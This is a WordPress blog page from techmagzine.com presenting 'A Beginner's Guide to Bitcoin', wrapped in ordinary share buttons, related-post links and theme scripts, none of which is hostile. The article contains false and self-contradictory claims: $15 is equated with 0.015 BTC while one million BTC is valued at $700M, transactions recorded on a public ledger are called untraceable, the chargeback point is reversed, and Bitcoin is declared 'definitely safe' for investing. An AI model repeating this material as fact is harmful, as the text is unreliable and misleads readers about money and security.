			<article id="post-3817" class="post-3817 post type-post status-publish format-standard has-post-thumbnail category-business category-bitcoin tag-100-bitcoin-to-usd tag-1000-bitcoin-to-usd tag-bitcoin tag-bitcoin-exchange68 tag-bitcoin-gif tag-bitcoin-optimizer tag-bitcoin-png tag-fuck-bitcoin tag-moon-bitcoin-cash">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&text=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F11%2FBitcoin.jpg&description=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=A%20Beginner%27s%20Guide%20to%20Bitcoin&body=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>Bitcoin is a digital currency that has been taking the world by storm. It&#8217;s completely decentralized, so it&#8217;s not regulated by any government.</p>



<p>Bitcoins are sent from one person to another using an online wallet and each bitcoin transaction is recorded in a public ledger called the blockchain.</p>



<p>This guide to Bitcoin from Byte Federal will teach you what Bitcoin is, how to use it, and why many people believe this new technology will shape the future of finance.</p>



<span id="more-3817"></span>



<h2 class="wp-block-heading">What is Bitcoin?</h2>



<p>Bitcoin is a new kind of money that has been used by people all over the world for more than seven years.</p>



<p>It&#8217;s like cash, but you can send it to someone across the planet as easily as sending an email.</p>



<p>When they receive it, their money is protected by the same cryptography that protects your bitcoin wallet.</p>



<p>Unlike cash or gold, Bitcoin can be divided up into tiny pieces and still have value.</p>



<p>If you only want to send $15 of bitcoin to someone in another country right now, for example, you wouldn&#8217;t need an envelope full of bills.</p>



<p>You could simply transfer 0.015 BTC (that&#8217;s fifteen millibits). If your recipient wanted more than one dollar worth of bitcoins, they could break down a chunk of coins too.</p>



<p>It&#8217;s all just numbers on computers running software that handles transactions with mathematical precision using impossibly complex encryption algorithms.</p>



<h2 class="wp-block-heading">Who Invented Bitcoin?</h2>



<p>Bitcoin was invented by Satoshi Nakamoto in 2008.</p>



<p>No one really knows if that&#8217;s his real name or not, and we don&#8217;t know what he looks like because no photographs have ever been seen of him either.</p>



<p>He published a paper about how the system would work and then released software online to other developers before disappearing from view completely.</p>



<p>The first time most people heard about bitcoin was when it achieved parity with US dollars on MtGox (an exchange where you could trade bitcoins for actual money) in April 2011.</p>



<p>At its peak, MtGox handled over 80% of all bitcoin transactions worldwide using cached trading bots working 24/hrs per day through custom-built servers.</p>



<h2 class="wp-block-heading">Who Controls Bitcoin Now?</h2>



<p>Satoshi Nakamoto is recognized as the creator of Bitcoin and he still holds a large number of bitcoins (about one million, at current prices).</p>



<p>That&#8217;s worth about $700M USD right now.</p>



<p>But that isn&#8217;t enough to control the market or destabilize it with huge sell orders because Satoshi has never sold any of his coins. He just sits back and watches like everyone else.</p>



<p>The bitcoin protocol itself doesn&#8217;t allow anyone to change how it works, not even its inventor.</p>



<h2 class="wp-block-heading">Is It Safe to Use Bitcoin?</h2>



<p>Bitcoin is <a href="https://time.com/nextadvisor/investing/cryptocurrency/is-bitcoin-safe/#:~:text=A%20cold%20wallet%20%E2%80%94%20an%20offline,and%20most-widely%20held%20crypto." target="_blank" rel="noopener">definitely safe to use</a>.</p>



<p>Bitcoin is just like cash in that transactions are irreversible and cannot be traced back if the sender takes precautions.</p>



<p>This means that merchants can&#8217;t take advantage of a consumer&#8217;s &#8220;chargeback&#8221; right as they could with credit cards if bitcoin were used for e-commerce.</p>



<p>The flip side of this is also true. Consumers are at risk from fraudulent or mistaken charges which will not be remedied by their credit card issuers either.</p>



<p>Use This Guide to Bitcoin When Investing</p>



<p>This guide to Bitcoin will assist you in making proper investments in the market. To learn more about this subject, continue reading our blog for more helpful articles.</p>



<p>READ ALSO: <strong><a href="https://techmagzine.com/3-ways-to-enhance-payment-processing-for-your-small-business/" title="https://techmagzine.com/3-ways-to-enhance-payment-processing-for-your-small-business/">3 Ways to Enhance Payment Processing for Your Small Business</a></strong></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/100-bitcoin-to-usd/" rel="tag">100 bitcoin to usd</a> <a href="https://techmagzine.com/tag/1000-bitcoin-to-usd/" rel="tag">1000 bitcoin to usd</a> <a href="https://techmagzine.com/tag/bitcoin/" rel="tag">bitcoin</a> <a href="https://techmagzine.com/tag/bitcoin-exchange68/" rel="tag">bitcoin exchange68</a> <a href="https://techmagzine.com/tag/bitcoin-gif/" rel="tag">bitcoin gif</a> <a href="https://techmagzine.com/tag/bitcoin-optimizer/" rel="tag">bitcoin optimizer</a> <a href="https://techmagzine.com/tag/bitcoin-png/" rel="tag">bitcoin png</a> <a href="https://techmagzine.com/tag/fuck-bitcoin/" rel="tag">fuck bitcoin</a> <a href="https://techmagzine.com/tag/moon-bitcoin-cash/" rel="tag">moon bitcoin cash</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&#038;text=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F11%2FBitcoin.jpg&#038;description=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&#038;name=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=A%20Beginner%27s%20Guide%20to%20Bitcoin&#038;body=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-with-yahoo/" class="image-link media-ratio ratio-16-9" title="Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs with yahoo"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-with-yahoo/">Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-20T02:43:42+00:00">November 20, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/performance-improvement-plan-meaning/" class="image-link media-ratio ratio-16-9" title="Performance Improvement Plan Meaning: A Comprehensive Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="performance improvement plan meaning"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/performance-improvement-plan-meaning/">Performance Improvement Plan Meaning: A Comprehensive Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T13:07:34+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/probationary-means/" class="image-link media-ratio ratio-16-9" title="Understanding Probationary Means: A Comprehensive Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="probationary means"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/probationary-means/">Understanding Probationary Means: A Comprehensive Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-03T17:33:27+00:00">October 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 1 Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-beginners-guide-to-bitcoin/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"A Beginner&#8217;s Guide to Bitcoin","url":"https:\/\/techmagzine.com\/a-beginners-guide-to-bitcoin\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2021\/11\/Bitcoin.jpg","width":259,"height":194},"datePublished":"2021-11-23T07:50:45+00:00","dateModified":"2021-11-24T13:32:52+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/a-beginners-guide-to-bitcoin\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":3814,"title":"3 Ways to Enhance Payment Processing for Your Small Business","url":"https:\/\/techmagzine.com\/3-ways-to-enhance-payment-processing-for-your-small-business\/"},{"id":3811,"title":"The Complete Guide That Makes Creating a Budgeting Strategy Simple","url":"https:\/\/techmagzine.com\/the-complete-guide-that-makes-creating-a-budgeting-strategy-simple\/"},{"id":3807,"title":"Kick-Off Topics","url":"https:\/\/techmagzine.com\/kick-off-topics\/"},{"id":3804,"title":"What Is a Cloud-Based Phone System?","url":"https:\/\/techmagzine.com\/what-is-a-cloud-based-phone-system\/"},{"id":3800,"title":"6 Tips for Building a More Inclusive Workspace","url":"https:\/\/techmagzine.com\/6-tips-for-building-a-more-inclusive-workspace\/"},{"id":3796,"title":"What's the best hair replacement treatment?","url":"https:\/\/techmagzine.com\/whats-the-best-hair-replacement-treatment\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/a-beginners-guide-to-bitcoin\/","name":"A Beginner&#8217;s Guide to Bitcoin"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 05:16:32 -->